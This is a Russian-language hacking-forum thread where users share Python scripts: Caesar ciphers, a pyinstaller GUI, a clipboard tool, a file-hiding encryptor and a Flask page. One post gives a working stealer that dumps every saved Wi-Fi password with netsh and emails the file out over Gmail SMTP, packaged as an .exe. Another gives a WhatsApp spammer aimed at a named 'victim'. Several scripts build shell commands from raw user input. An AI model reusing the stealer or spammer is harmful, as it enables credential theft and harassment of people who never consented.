• 15 апреля стартует «Курс «SQL-injection Master» ©» от команды The Codeby

    За 3 месяца вы пройдете путь от начальных навыков работы с SQL-запросами к базам данных до продвинутых техник. Научитесь находить уязвимости связанные с базами данных, и внедрять произвольный SQL-код в уязвимые приложения.

    На последнюю неделю приходится экзамен, где нужно будет показать свои навыки, взломав ряд уязвимых учебных сайтов, и добыть флаги. Успешно сдавшие экзамен получат сертификат.

    Запись на курс до 25 апреля. Получить промодоступ ...

Ваши программы на Python

Your 2B wify

Green Team
01.06.2018
96
21
BIT
0
!!!пример как не стоит писать код(писал так специально)!!!
Шифровалка в код цезаря

Python:
def crept(password,sid=0):
    to_return=str()
    for leter in password:
        to_return+=leter if True!=leter.isalpha() else list(map(chr, range(ord('a'), ord('z')+1)))[ord(leter)-97-sid if ord(leter)-97-sid>=0 else (ord(leter)-97+26-sid)] if leter.islower() else list(map(chr, range(ord("A"),ord("Z")+1)))[ord(leter)-65-sid if ord(leter)-65>sid else (ord(leter)-65)+26-sid]
    return to_return
def encrept(password,sid=0):
    to_return=str()
    for leter in password:
        to_return+=leter if True!=leter.isalpha() else (map(chr, range(ord('a'), ord('z')+1)))[ord(leter)-97+sid if ord(leter)-97+sid<=25 else (ord(leter)-97-26+sid)] if leter.islower() else list(map(chr, range(ord('A'), ord('Z')+1)))[ord(leter)-65+sid if ord(leter)-65+sid<=25 else (ord(leter)-65-26+sid)]
    return to_return
 

Tihon49

Green Team
06.01.2018
193
120
BIT
0
Для тех кто часто делает какие-то мини тулзы под винду и конвертирует из .py в .exe

На PyQt5 сделал GUI-тулзу которая конвертирует из .py в .exe.

31575


Суть проста, кладешь тулзу в отдельную папку и тот скрипт, который хочешь конвертировать кладешь в эту же папку и ещё в эту же папку нужно положить .ico иконку.
После чего в поле путь вставляешь полный путь до данной папки (можно прям из проводника скопировать) и жмём на кнопку "конвертировать".

Дальше как всегда при работе с pyinstaller заходим в папку "dist" и забираем свой скрипт в формате .exe !!!

Код самого скрипта (назову его "который первый"):
Python:
# -*- coding: utf-8 -*-

import sys
import os
from pyinstaller_config import *
from PyQt5 import QtCore, QtGui, QtWidgets


class MyWin(QtWidgets.QMainWindow):
    def __init__(self, parent=None):
        QtWidgets.QWidget.__init__(self, parent)
        self.ui = Ui_MainWindow()
        self.ui.setupUi(self)

        # Вешаем на кнопку функцию
        self.ui.pushButton.clicked.connect(self.button)

  
    def button(self):
        path = self.ui.textEdit.toPlainText()
      
        for i in os.listdir(path):
            put = path + '/' + i
            # ищем иконку формата .ico
            if put.split('.')[-1] == 'ico':
                ico = put.replace('/', '\\')
            # ищем питоновский файл .py или .pyw
            elif put.split('.')[-1] == 'py' or put.split('.')[-1] == 'pyw':
                script = put.replace('/', '\\')
            else:
                pass

        os.system(f'pyinstaller --windowed -F -i {ico} {script}')


if __name__ == "__main__":
    app = QtWidgets.QApplication(sys.argv)
    myapp = MyWin()
    myapp.show()
    sys.exit(app.exec_())


Но так как это PyQt5, то нам нужно "сделать окошко":

Python:
# -*- coding: utf-8 -*-

# Form implementation generated from reading ui file 'pyinstaller.ui'
#
# Created by: PyQt5 UI code generator 5.12.2
#
# WARNING! All changes made in this file will be lost!

from PyQt5 import QtCore, QtGui, QtWidgets


class Ui_MainWindow(object):
    def setupUi(self, MainWindow):
        MainWindow.setObjectName("MainWindow")
        MainWindow.resize(383, 188)
        self.centralwidget = QtWidgets.QWidget(MainWindow)
        self.centralwidget.setObjectName("centralwidget")
        self.textEdit = QtWidgets.QTextEdit(self.centralwidget)
        self.textEdit.setGeometry(QtCore.QRect(30, 30, 321, 41))
        font = QtGui.QFont()
        font.setPointSize(10)
        self.textEdit.setFont(font)
        self.textEdit.setObjectName("textEdit")
        self.label = QtWidgets.QLabel(self.centralwidget)
        self.label.setGeometry(QtCore.QRect(30, 0, 251, 31))
        font = QtGui.QFont()
        font.setPointSize(14)
        self.label.setFont(font)
        self.label.setObjectName("label")
        self.pushButton = QtWidgets.QPushButton(self.centralwidget)
        self.pushButton.setGeometry(QtCore.QRect(30, 100, 321, 41))
        font = QtGui.QFont()
        font.setPointSize(14)
        font.setBold(True)
        font.setWeight(75)
        self.pushButton.setFont(font)
        self.pushButton.setObjectName("pushButton")
        self.label_2 = QtWidgets.QLabel(self.centralwidget)
        self.label_2.setGeometry(QtCore.QRect(30, 80, 321, 16))
        self.label_2.setObjectName("label_2")
        MainWindow.setCentralWidget(self.centralwidget)
        self.menubar = QtWidgets.QMenuBar(MainWindow)
        self.menubar.setGeometry(QtCore.QRect(0, 0, 383, 21))
        self.menubar.setObjectName("menubar")
        MainWindow.setMenuBar(self.menubar)
        self.statusbar = QtWidgets.QStatusBar(MainWindow)
        self.statusbar.setObjectName("statusbar")
        MainWindow.setStatusBar(self.statusbar)

        self.retranslateUi(MainWindow)
        QtCore.QMetaObject.connectSlotsByName(MainWindow)

    def retranslateUi(self, MainWindow):
        _translate = QtCore.QCoreApplication.translate
        MainWindow.setWindowTitle(_translate("MainWindow", "MainWindow"))
        self.label.setText(_translate("MainWindow", "Путь до python скрипта:"))
        self.pushButton.setText(_translate("MainWindow", "Конвертировать  .py  в  .exe"))
        self.label_2.setText(_translate("MainWindow", "В папке должны лежать сам скрипт и иконка в формате .ico"))

СБОРКА!!!

Ну и пока у Вас еще нет такого замечтательного продукта, то собрать всё это дело, пока что, нужно в ручную командой:

pyinstaller --windowed -F -i "путь_до_иконки.ico" my_script.py

между -F и -i стоит пробел, мало ли кто-то не заметит :)

P.S. Иконка и оба файла .py должны лежать в одной папке, и вместо my_script.py указываем имя ВАШЕГО скрипта (код которого я первым скинул, НЕ тот что "сделать окошко", а другой, ну тот - который первый:))))) )
 

Вложения

  • Безымянный.png
    Безымянный.png
    3,5 КБ · Просмотры: 489
Последнее редактирование:

Tihon49

Green Team
06.01.2018
193
120
BIT
0
Быстренько собрать все пароли от всех точек WiFi к которым подключалось тестируемое устройство (ноут или ПК (если ПК, то с вифи модулем или "свистком"))
на выходе имеем файлик "WIFI_Passwords.txt" с SSID и паролями сетей.

Python:
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import subprocess
import os


with open('Output.txt', 'w') as file:
    subprocess.run('netsh wlan show profiles', stdout=file, check=True)

with open('Output.txt', encoding = 'cp866') as file:
    lines = file.readlines()
    with open('SSID.txt', 'a') as f:
        for line in lines:
            if 'Все профили пользователей' in line:
                f.write(line)
            else:
                pass
with open('SSID.txt') as file:
    lines = file.readlines()
    for line in lines:
        line = line.split()
        # print(f'netsh wlan show profile name={line[-1]} key=clear')
        with open('BAD_Wifi.txt', 'a') as f:
            try:
                subprocess.run(f'netsh wlan show profile name={line[-1]} key=clear', stdout=f, check=True)
            except:
                pass

with open('BAD_Wifi.txt', encoding = 'cp866') as file:
    lines = file.readlines()
    with open('WIFI_Passwords.txt', 'a') as f:
        for line in lines:
            if 'Имя SSID               :' in line:
                f.write(line)
            if 'Содержимое ключа            :' in line:
                f.write(line.replace('     :', ':') + '\n')

os.system('del Output.txt')
os.system('del SSID.txt')
os.system('del BAD_Wifi.txt')

Наверняка можно укоротить кол-во with-ов, но я не заморачивался особо.
Для себя добавил сюда:
- отправку файла "WIFI_Passwords.txt" себе на почту.
- с помощью предыдущего GUI скрипта (см. пост выше) сделал .exe файлик.

Вот код вместе с отправкой на почту:
Python:
#!/usr/bin/env python3
# -*- coding: utf-8 -*-

import subprocess
import os
import imghdr
from email.message import EmailMessage
import smtplib


with open('Output.txt', 'w') as file:
    subprocess.run('netsh wlan show profiles', stdout=file, check=True)

with open('Output.txt', encoding = 'cp866') as file:
    lines = file.readlines()
    with open('SSID.txt', 'a') as f:
        for line in lines:
            if 'Все профили пользователей' in line:
                f.write(line)
            else:
                pass
with open('SSID.txt') as file:
    lines = file.readlines()
    for line in lines:
        line = line.split()
        # print(f'netsh wlan show profile name={line[-1]} key=clear')
        with open('BAD_Wifi.txt', 'a') as f:
            try:
                subprocess.run(f'netsh wlan show profile name={line[-1]} key=clear', stdout=f, check=True)
            except:
                pass

with open('BAD_Wifi.txt', encoding = 'cp866') as file:
    lines = file.readlines()
    with open('WIFI_Passwords.txt', 'a') as f:
        for line in lines:
            if 'Имя SSID               :' in line:
                f.write(line)
            if 'Содержимое ключа            :' in line:
                f.write(line.replace('     :', ':') + '\n')

os.system('del Output.txt')
os.system('del SSID.txt')
os.system('del BAD_Wifi.txt')

# ФУНКЦИЯ ОТПРАВКИ ПИСЬМА
def send_mail():
    EMAIL_ADRESS = 'ваш логин от gmail почты'     # без @gmail.com
    EMAIL_PASSWORD = 'ваш пароль от почтового ящика'
    EMAIL_RESIVER = 'почта_получателя@gmail.com'  # можно самому себе

    msg = EmailMessage()
    msg['Subject'] = '=== WIFI_Passwords ==='
    msg['From'] = EMAIL_ADRESS
    msg['To'] = EMAIL_RESIVER
    msg.set_content('Специально для CodeBy.net')

    file = 'WIFI_Passwords.txt'

    with open(file, 'rb') as f:
        file_data = f.read()
        file_type = imghdr.what(f.name)
        file_name = f.name
    msg.add_attachment(file_data, maintype='application', subtype='octet-stream', filename=file_name)

    with smtplib.SMTP_SSL('smtp.gmail.com', 465) as smtp:
        smtp.login(EMAIL_ADRESS, EMAIL_PASSWORD)
        smtp.send_message(msg)

try:
    send_mail()
except:
    pass
 
Последнее редактирование:

Tihon49

Green Team
06.01.2018
193
120
BIT
0
WhatsApp Spammer.

Предисловие:
Скажу честно, наткнулся на видос в ютюбе и подумал как это я сам раньше до этого не додумался!

В общем, как понятно из названия, скрипт для спама в вацап, только я сделал GUI вариант, ибо приятнее.
Для корректной работы нам понадобится (мотаем вниз страницы и выбираем нужный браузер). Я использовал вариант для Firefox x64

Скаченный .exe файл в моём случае (и коде) должен лежать по адресу: C:\Geckodriver\geckodriver.exe

После запуска скрипта откроется окно браузера, в котором необходимо авторизоваться в WhatsApp web отсканировав QR-код (стандартная авторизация на whatsapp web).
Параллельно с окном браузера откроется вот такое окошко нашей программки:

Безымянный.png


Заполняем все окошки, важно чтобы имя жертвы присутствовало среди недавних контактов, и написать его нужно точно так же как в справочнике.

После того как всё заполнили, жмякаем на start spam и смотрим.

Скрипт:

Python:
from selenium import webdriver
from config import *
from PyQt5 import QtCore, QtGui, QtWidgets
import sys


class MyWin(QtWidgets.QMainWindow):
    def __init__(self, parent=None):
        # шаблон окна
        QtWidgets.QWidget.__init__(self, parent)
        self.ui = Ui_MainWindow()
        self.ui.setupUi(self)

        # настройка вебрайвера
        url = 'https://web.whatsapp.com/'
        self.driver = webdriver.Firefox(executable_path='C:\\Geckodriver\\geckodriver.exe')
        self.driver.get(url)

        # Вешаем на кнопку функцию "Spam"
        self.ui.pushButton.clicked.connect(self.Spam)

    # Описываем функцию
    def Spam(self):
        name = self.ui.textEdit.toPlainText()
        count = self.ui.textEdit_2.toPlainText()
        msg = self.ui.textEdit_3.toPlainText()

        try:
            user = self.driver.find_element_by_xpath('//span[@title = "{}"]'.format(name))
            user.click()

            msg_box = self.driver.find_element_by_xpath('/html/body/div[1]/div/div/div[4]/div/footer/div[1]/div[2]/div/div[2]')

            for i in range(int(count)):
                msg_box.send_keys(msg)
                send_button = self.driver.find_element_by_xpath('/html/body/div[1]/div/div/div[4]/div/footer/div[1]/div[3]/button')
                send_button.click()
        except:
            pass
      

if __name__=="__main__":
    app = QtWidgets.QApplication(sys.argv)
    myapp = MyWin()
    myapp.show()
    sys.exit(app.exec_())

файл с настройками config.py:

Python:
# -*- coding: utf-8 -*-

# Form implementation generated from reading ui file 'untitled.ui'
#
# Created by: PyQt5 UI code generator 5.12.2
#
# WARNING! All changes made in this file will be lost!

from PyQt5 import QtCore, QtGui, QtWidgets


class Ui_MainWindow(object):
    def setupUi(self, MainWindow):
        MainWindow.setObjectName("MainWindow")
        MainWindow.setFixedSize(420, 364)
        self.centralwidget = QtWidgets.QWidget(MainWindow)
        self.centralwidget.setObjectName("centralwidget")
        self.textEdit = QtWidgets.QTextEdit(self.centralwidget)
        self.textEdit.setGeometry(QtCore.QRect(20, 40, 381, 41))
        font = QtGui.QFont()
        font.setPointSize(15)
        self.textEdit.setFont(font)
        self.textEdit.setObjectName("textEdit")
        self.label = QtWidgets.QLabel(self.centralwidget)
        self.label.setGeometry(QtCore.QRect(30, 10, 361, 31))
        font = QtGui.QFont()
        font.setPointSize(10)
        font.setBold(True)
        font.setWeight(75)
        self.label.setFont(font)
        self.label.setObjectName("label")
        self.textEdit_2 = QtWidgets.QTextEdit(self.centralwidget)
        self.textEdit_2.setGeometry(QtCore.QRect(20, 110, 161, 41))
        font = QtGui.QFont()
        font.setPointSize(16)
        font.setBold(False)
        font.setWeight(50)
        self.textEdit_2.setFont(font)
        self.textEdit_2.setObjectName("textEdit_2")
        self.label_2 = QtWidgets.QLabel(self.centralwidget)
        self.label_2.setGeometry(QtCore.QRect(30, 90, 141, 16))
        font = QtGui.QFont()
        font.setPointSize(10)
        font.setBold(True)
        font.setWeight(75)
        self.label_2.setFont(font)
        self.label_2.setObjectName("label_2")
        self.textEdit_3 = QtWidgets.QTextEdit(self.centralwidget)
        self.textEdit_3.setGeometry(QtCore.QRect(20, 180, 381, 71))
        font = QtGui.QFont()
        font.setPointSize(16)
        self.textEdit_3.setFont(font)
        self.textEdit_3.setObjectName("textEdit_3")
        self.label_3 = QtWidgets.QLabel(self.centralwidget)
        self.label_3.setGeometry(QtCore.QRect(30, 160, 141, 16))
        font = QtGui.QFont()
        font.setPointSize(10)
        font.setBold(True)
        font.setWeight(75)
        self.label_3.setFont(font)
        self.label_3.setObjectName("label_3")
        self.label_4 = QtWidgets.QLabel(self.centralwidget)
        self.label_4.setGeometry(QtCore.QRect(20, 260, 381, 21))
        font = QtGui.QFont()
        font.setPointSize(8)
        self.label_4.setFont(font)
        self.label_4.setObjectName("label_4")
        self.pushButton = QtWidgets.QPushButton(self.centralwidget)
        self.pushButton.setGeometry(QtCore.QRect(20, 290, 381, 51))
        font = QtGui.QFont()
        font.setPointSize(20)
        font.setBold(True)
        font.setUnderline(False)
        font.setWeight(75)
        self.pushButton.setFont(font)
        self.pushButton.setObjectName("pushButton")
        MainWindow.setCentralWidget(self.centralwidget)
        self.menubar = QtWidgets.QMenuBar(MainWindow)
        self.menubar.setGeometry(QtCore.QRect(0, 0, 420, 21))
        self.menubar.setObjectName("menubar")
        MainWindow.setMenuBar(self.menubar)
        self.statusbar = QtWidgets.QStatusBar(MainWindow)
        self.statusbar.setObjectName("statusbar")
        MainWindow.setStatusBar(self.statusbar)

        self.retranslateUi(MainWindow)
        QtCore.QMetaObject.connectSlotsByName(MainWindow)

    def retranslateUi(self, MainWindow):
        _translate = QtCore.QCoreApplication.translate
        MainWindow.setWindowTitle(_translate("MainWindow", "WhatsAppSpammer"))
        self.textEdit.setHtml(_translate("MainWindow", "<!DOCTYPE HTML PUBLIC \"-//W3C//DTD HTML 4.0//EN\" \"http://www.w3.org/TR/REC-html40/strict.dtd\">\n"
"<html><head><meta name=\"qrichtext\" content=\"1\" /><style type=\"text/css\">\n"
"p, li { white-space: pre-wrap; }\n"
"</style></head><body style=\" font-family:\'MS Shell Dlg 2\'; font-size:15pt; font-weight:400; font-style:normal;\">\n"
"<p style=\"-qt-paragraph-type:empty; margin-top:0px; margin-bottom:0px; margin-left:0px; margin-right:0px; -qt-block-indent:0; text-indent:0px;\"><br /></p></body></html>"))
        self.label.setText(_translate("MainWindow", "ВВЕДИТЕ ИМЯ ЖЕРТВЫ (ТАК ЖЕ КАК В СПРАВОЧНИКЕ):"))
        self.textEdit_2.setHtml(_translate("MainWindow", "<!DOCTYPE HTML PUBLIC \"-//W3C//DTD HTML 4.0//EN\" \"http://www.w3.org/TR/REC-html40/strict.dtd\">\n"
"<html><head><meta name=\"qrichtext\" content=\"1\" /><style type=\"text/css\">\n"
"p, li { white-space: pre-wrap; }\n"
"</style></head><body style=\" font-family:\'MS Shell Dlg 2\'; font-size:16pt; font-weight:400; font-style:normal;\">\n"
"<p style=\"-qt-paragraph-type:empty; margin-top:0px; margin-bottom:0px; margin-left:0px; margin-right:0px; -qt-block-indent:0; text-indent:0px;\"><br /></p></body></html>"))
        self.label_2.setText(_translate("MainWindow", "КОЛ-ВО СООБЩЕНИЙ:"))
        self.label_3.setText(_translate("MainWindow", "ТЕКСТ СООБЩЕНИЯ:"))
        self.label_4.setText(_translate("MainWindow", "УБЕДИТЕСЬ ЧТО QR-КОД ОТСКАНИРОВАН И ВЫ НА СТРАНИЦЕ WHATSAPP!"))
        self.pushButton.setText(_translate("MainWindow", "START SPAM"))


Готовый вариант в .exe формате и всё остальное на ЯД -
 
Последнее редактирование модератором:
  • Нравится
Реакции: mz111

lil_rady

One Level
15.01.2020
2
5
BIT
0
Это 'кодировщик' под шифр цезаря.
Он работает так:
1) Вы включаете программу и нажимаете 1(шифровка)
2) Вводите текст и далее ход(на сколько шифр будет отступать от оригинала)
3) Далее, ваш текст сохранился в файле shifr.txt, где у вас лежит данный .py
4) Потом опять запускаете программу и нажимаете уже 2(дешифровка)
Он берет данные из файла shifr.txt, который должен быть у вас в той же директории, что и программа
5)Вводите ход(который и вводили для первого) и у вас появился файл deshifr.txt (в директории, где лежит программа)
Все

Python:
# -*- decoding: utf-8 -*-
z = []
types = int(input('Какую функцию хотите использовать, ШИФРОВКА(1) или ДЕШИФРОВКА(2)?: '))
if types == 1:
    a = input('Введите текст, который нужно зашифровать: ')
    hod = int(input('Введите ход(советую до 20): '))
    print('Шифрованный текст: ', end='')
    file = open('shifr.txt', 'w')
    for j in range(len(a)):
        c = ord(a[j]) + hod
        o = chr(c)
        z.append(chr(c))
        print(chr(c), end='')
    print('\nТекстовый файл "shifr" сохранен в директории, в который лежит .exe')

elif types == 2:
    print('Для дешифрования вы должны иметь файл "shifr.txt", в котором лежит шифр')
    print('Этот файл должен быть в категории, в которой лежит данная .exe')
    deshif = open('shifr.txt', 'r')
    a = deshif.read()
    hod = int(input('Введите ход: '))
    print('Дешифрованный текст: ', end='')
    file = open('deshifr.txt', 'w')
    for j in range(len(a)):
        c = ord(a[j]) - hod
        o = chr(c)
        z.append(chr(c))
        print(chr(c), end='')
    print('\nТекстовый файл "deshifr" сохранен в директории, в который лежит .exe')
else:
    print('Нужно ввести 1(шифровка) или 2(дешифровка)')
    input('Для закрытия программы нажмите ENTER: ')
    exit()
for t in z:
    file.write(t)
file.close()
input('Для  закрытия программы нажмите ENTER: ')
 
  • Нравится
Реакции: id2746, mz111 и Tihon49

mz111

Green Team
20.08.2017
77
73
BIT
0
Ещё летом наговнокодил вот такой скриптик - файл шифруется AES256 и прячется в другой файл(типа стеганография), ну и обратный процесс работает,конечно,когда нужно. Может кому пригодится или хотя бы что-то из кода.
File - то что шифруем и прячем
Containerfile - куда прячем
Outputfile - результат
Coverfile - файл для обратного процесса
Password - пароль для шифрования и расшифровки

Python:
#!/usr/bin/python3
import pyAesCrypt,os,shutil

mode = input("\nEnter mode(Encrypt == '1',Decrypt == '2'): ")
bufferSize = 64*1024

if mode == "1":
    file = input("\nFile: ")
    containerfile = input("\nContainerfile: ")
    outputfile = input("\nOutputfile: ")
    password = input("\nPassword : ")
    pyAesCrypt.encryptFile(str(file), str(file)+".new", password, bufferSize)
    print("\n[+] File " +str(file) +"\t encrypted!")
    print("\nHide file...")
    os.system("zip 1 '"+str(file)+".new' && cat "+str(containerfile)+" 1.zip > "+str(outputfile))
    file1 = os.path.join("/root", outputfile)
    print("\n[+] File " +str(file1) + "\tsuccessfully saved !")
    os.remove(str(file)+'.new')
    os.remove('1.zip')

if mode == "2":
    file2 = input("\nCoverfile: ")
    password = input("\nPassword : ")
    os.system("mkdir Cryste && cp "+str(file2)+" Cryste && cd Cryste && unzip "+str(file2))
    for files in os.listdir("/root/Cryste/"):
        if files.endswith(".new"):
            file3 = os.path.join("/root/Cryste/", files)
            pyAesCrypt.decryptFile(str(file3), str(os.path.splitext(file3)[0]), password, bufferSize)
    for files in os.listdir("/root/Cryste/"):
        q = files.endswith(".new")
        f = files.endswith(".jpg")
        if not q and not f:   
            file4 = os.path.join("/root/Cryste/", files)
            os.system("cp "+str(file4)+" /root")                   
            file4 = os.path.join("/root", files)
            shutil.rmtree('/root/Cryste')
            print("\n[+] File "+str(file4) + "\tsuccessfully saved !")
 
  • Нравится
Реакции: id2746, Tihon49 и bothub

mz111

Green Team
20.08.2017
77
73
BIT
0
Ещё летом наговнокодил вот такой скриптик - файл шифруется AES256 и прячется в другой файл(типа стеганография), ну и обратный процесс работает,конечно,когда нужно. Может кому пригодится или хотя бы что-то из кода.
File - то что шифруем и прячем
Containerfile - куда прячем
Outputfile - результат
Coverfile - файл для обратного процесса
Password - пароль для шифрования и расшифровки

Python:
#!/usr/bin/python3
import pyAesCrypt,os,shutil

mode = input("\nEnter mode(Encrypt == '1',Decrypt == '2'): ")
bufferSize = 64*1024

if mode == "1":
    file = input("\nFile: ")
    containerfile = input("\nContainerfile: ")
    outputfile = input("\nOutputfile: ")
    password = input("\nPassword : ")
    pyAesCrypt.encryptFile(str(file), str(file)+".new", password, bufferSize)
    print("\n[+] File " +str(file) +"\t encrypted!")
    print("\nHide file...")
    os.system("zip 1 '"+str(file)+".new' && cat "+str(containerfile)+" 1.zip > "+str(outputfile))
    file1 = os.path.join("/root", outputfile)
    print("\n[+] File " +str(file1) + "\tsuccessfully saved !")
    os.remove(str(file)+'.new')
    os.remove('1.zip')

if mode == "2":
    file2 = input("\nCoverfile: ")
    password = input("\nPassword : ")
    os.system("mkdir Cryste && cp "+str(file2)+" Cryste && cd Cryste && unzip "+str(file2))
    for files in os.listdir("/root/Cryste/"):
        if files.endswith(".new"):
            file3 = os.path.join("/root/Cryste/", files)
            pyAesCrypt.decryptFile(str(file3), str(os.path.splitext(file3)[0]), password, bufferSize)
    for files in os.listdir("/root/Cryste/"):
        q = files.endswith(".new")
        f = files.endswith(".jpg")
        if not q and not f:
            file4 = os.path.join("/root/Cryste/", files)
            os.system("cp "+str(file4)+" /root")                
            file4 = os.path.join("/root", files)
            shutil.rmtree('/root/Cryste')
            print("\n[+] File "+str(file4) + "\tsuccessfully saved !")
@Tihon49 и @bothub я извиняюсь,тут небольшие ошибки в коде, я маленько поправил и теперь всё должно работать без косяков.Не плюсуйте))
Python:
#!/usr/bin/python3
import pyAesCrypt
import os
import shutil

mode = input("\nEnter mode(Encrypt == '1',Decrypt == '2'): ")
bufferSize = 64*1024

if mode == "1":
    file = input("\nFile: ")
    containerfile = input("\nContainerfile: ")
    outputfile = input("\nOutputfile: ")
    password = input("\nPassword : ")
    pyAesCrypt.encryptFile(str(file), str(file)+".new", password, bufferSize)
    print("\n[+] File " +str(file) +"\t encrypted!")
    print("\nHide file...")
    os.system("zip 1 '"+str(file)+".new' && cat "+str(containerfile)+" 1.zip > "+str(outputfile))
    file1 = os.path.join("/root", outputfile)
    print("\n[+] File " +str(file1) + "\tsuccessfully saved !")
    os.remove(str(file)+'.new')
    os.remove('1.zip')

if mode == "2":
    file2 = input("\nCoverfile: ")
    password = input("\nPassword : ")
    os.system("mkdir Cryste && cp "+str(file2)+" Cryste && cd Cryste && unzip "+str(file2))
    for files in os.listdir("/root/Cryste/"):
        if files.endswith(".new"):
            file3 = os.path.join("/root/Cryste/", files)
            pyAesCrypt.decryptFile(str(file3), str(os.path.splitext(file3)[0]), password, bufferSize)
    for files in os.listdir("/root/Cryste/"):
        q = files.endswith(".new")
        f = files.endswith(file2)
        if not q and not f: 
            file4 = os.path.join("/root/Cryste/", files)
            os.system("cp "+str(file4)+" /root")                 
            file5 = os.path.join("/root", files)
            print("\n[+] File "+str(file5) + "\tsuccessfully saved !")
            shutil.rmtree("/root/Cryste")
 
  • Нравится
Реакции: m0nstr

lil_rady

One Level
15.01.2020
2
5
BIT
0
Программа для работы с буфером обмена

Есть 3 слота, в которые вы можете вгружать и выгружать какой-либо текст

Требуется установка стороннего модуля pyperclip:
pip3 install pyperclip

Python:
# -*- coding: utf-8 -*-

# ---------------
# ---by---rady---
# ---------------

from tkinter import *
import pyperclip


# Var
global text1
global text1
global text3
text1 = ''
text2 = ''
text3 = ''


# All funct
def bt1_past():
    global text1
    text1 = ''
    text1 = pyperclip.paste()


def bt1_cop():
    global text1
    pyperclip.copy(text1)


def bt2_past():
    global text2
    text2 = ''
    text2 = pyperclip.paste()


def bt2_cop():
    global text2
    pyperclip.copy(text2)


def bt3_past():
    global text3
    text3 = ''
    text3 = pyperclip.paste()


def bt3_cop():
    global text3
    pyperclip.copy(text3)


# Create windows
win = Tk()

# Set window color
win['bg'] = '#292929'

# Set window name
win.title('ClipBoard+                                          by rady')

# Set windows resolution
win.geometry('400x60')

# Disable resizable
win.resizable(width=False, height=False)

# Create buttons
bt1_paste = Button(win, text='Save in Buffer #1', bg="#1C8254",
               fg="white", command=bt1_past)
bt2_paste = Button(win, text='Save in Buffer #2', bg="#1C8254",
               fg="white", command=bt2_past)
bt1_copy = Button(win, text='Unload from Buffer #1', bg="#1C8254",
               fg="white", command=bt1_cop)
bt2_copy = Button(win, text='Unload from Buffer #2', bg="#1C8254",
               fg="white", command=bt2_cop)
bt3_paste = Button(win, text='Save in Buffer #3', bg="#1C8254",
               fg="white", command=bt3_past)
bt3_copy = Button(win, text='Unload from Buffer #3', bg="#1C8254",
               fg="white", command=bt3_cop)

# Put buttons
bt1_paste.grid(column=0, row=0)
bt1_copy.grid(column=0, row=1)
bt2_paste.grid(column=1, row=0)
bt2_copy.grid(column=1, row=1)
bt3_paste.grid(column=2, row=0)
bt3_copy.grid(column=2, row=1)

# Main Loop
win.mainloop()
 
  • Нравится
Реакции: Tihon49 и mz111

Tihon49

Green Team
06.01.2018
193
120
BIT
0
Что-то тема затихла. Как-то присылал сюда скрипт получающий список wifi-точек, к которым подключалось устройство, и пароли к ним.
Недавно нужно было сделать web-приложение которое взаимодействовало бы с системой (отдавать команды не через терминал, а через браузерное приложение), и вспомнил про тот скрипт.

Архитектура:
один python файл (назвать можно как угодно, допустим он будет называться "app.py")
одна папка "templates" рядом с python файлом (папка должна называться именно так: templates)
внутри папки templates два html файла: base.html и home.html

После того как все файлы на своих местах и все названия указаны верно, запускаем приложение командой:
Bash:
python app.py

Приложение будет доступно по адресу:
Bash:
http://127.0.0.1:5000/

Если ранее не использовали Flask, то необходимо его установить командой:
Bash:
pip install flask

Файл app.py:
Python:
from flask import Flask, render_template, url_for

import subprocess
import re


app = Flask(__name__)


def get_point_pass(lst: list, memo={}) -> dict:
    """Принимает список имен точек доступа
       возвращает словарь {имя_точки: пароль}
    """

    memo['data'] = []
    number = 1

    for wifi in lst:
        command = subprocess.Popen(f'netsh wlan show profile name={wifi} key=clear', stdout=subprocess.PIPE, shell=True)
        result = command.communicate()[0].decode('cp866')
        pass_look_for = 'Содержимое ключа\s+:\s\w+'
        password = re.findall(pass_look_for, result)
        if password:
            memo['data'].append({'number': number,
                                 'name': wifi,
                                 'password': password[0].split(': ')[-1]})
            number += 1
     
        else:
            memo['data'].append({'number': number,
                                 'name': wifi,
                                 'password': 'Пароль отсутствует в системе'})
            number += 1

    return memo


def get_wifi_points() -> dict:
    """получаем список всех точек доступа для
       дальнейшего получения паролей к ним
    """

    command = subprocess.Popen('netsh wlan show profile', stdout=subprocess.PIPE, shell=True)
    result = command.communicate()[0].decode('cp866')
    data_look_for = ':\s\w+-?_?\s?\w+-?_?\s?\w+-?_?\s?\w+-?_?'
    # список всех точек доступа
    wifi_names = [i.replace(': ', '') for i in re.findall(data_look_for, result)]
    # получаем словарь всех точек доступа с паролями
    data = get_point_pass(wifi_names)

    return data


@app.route('/')
def home_page():
    data = get_wifi_points()
    return render_template('home.html', objects=data)


if __name__ == '__main__':
    app.run(debug=True)

Файл base.html:
HTML:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- bootstrap -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-eOJMYsd53ii+scO/bJGFsiCZc+5NDVN2yr8+0RDqr0Ql0h+rP48ckxlpbzKgwra6" crossorigin="anonymous">


    <title>Wifi</title>
</head>
<body>
    {% block content %}
    {% endblock %}

    <!-- bootstrap  -->
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.1/dist/umd/popper.min.js" integrity="sha384-SR1sx49pcuLnqZUnnPwx6FCym0wLsk5JZuNx2bPPENzswTNFaQU1RDvt3wT4gWFG" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/js/bootstrap.min.js" integrity="sha384-j0CNLUeiqtyaRmlzUHCPZ+Gy5fQu0dQ6eZ/xAww941Ai1SxSY+0EQqNXNE6DZiVc" crossorigin="anonymous"></script>
</body>
</html>

Файл home.html:
HTML:
{% extends 'base.html' %}


{% block content %}
    <div class="container mt-5">
        <table class="table">
            <thead>
                <tr>
                    <th>№</th>
                    <th>имя точки доступа:</th>
                    <th>пароль:</th>
                </tr>
            </thead>
            <tbody>
                {% for obj in objects.data %}
                    <tr>
                        <td>{{ obj.number }}</td>
                        <td>{{ obj.name }}</td>
                        <td>{{ obj.password }}</td>
                    </tr>
                {%endfor%}
            </tbody>
        </table>
 
    </div>
{% endblock %}

Получаем вот такой результат:
1.png
 
Последнее редактирование:
Мы в соцсетях:

Обучение наступательной кибербезопасности в игровой форме. Начать игру!